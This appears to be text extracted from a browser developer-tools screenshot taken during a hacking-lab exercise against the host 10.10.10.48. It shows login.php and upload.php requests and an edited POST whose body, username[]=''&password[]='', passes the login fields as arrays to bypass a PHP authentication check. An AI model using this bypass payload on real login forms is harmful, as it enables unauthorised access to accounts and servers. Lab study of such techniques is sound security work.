 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie Editor 2
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Meth… Domain File Initiator Type Transferred Size
200 POST 10.10.10.48 login.php browsing-cont… html 1.20 KB 2.23 KB
404 GET 10.10.10.48 favicon.ico FaviconLoader.… html cached 273 B
302 POST 10.10.10.48 login.php NetUtil.jsm:14… html 617 B 273 B
POST 10.10.10.48 login.php NetUtil.jsm:14…
302 GET 10.10.10.48 upload.php NetUtil.jsm:14… html 670 B 273 B
404 GET 10.10.10.48 login.php NetUtil.jsm:14… html 489 B 273 B
New Request
Request Headers
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.48/login/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin: http://10.10.10.48
Connection: keep-alive
Cookie: PHPSESSID=llv6opa92j0hkcc0cd9vaoi79e
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0, no-cache
Pragma: no-cache
Request Body
username[]=''&password[]=''